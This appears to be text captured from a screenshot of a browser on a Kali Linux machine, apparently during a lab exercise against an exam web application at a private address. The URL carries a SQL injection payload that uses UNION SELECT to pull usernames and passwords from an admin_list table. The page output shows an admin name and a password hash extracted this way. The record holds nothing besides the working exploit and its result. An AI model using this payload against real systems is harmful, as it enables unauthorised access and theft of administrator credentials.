 https://10.0.5.31/entranc... champuser@kali: ~/sec... 04:15 PM
https://10.0.5.31/entrance
Not secure 10.0.5.31/entrance_exam/take_exam.php?id=%27+UNION+SELECT+1,username||%27;%27||password,3,4,5,6,7+FROM+admin_list; T Update
Taking the admin;c93d00e6a4099bd75ae4e32740f14755
Start Exam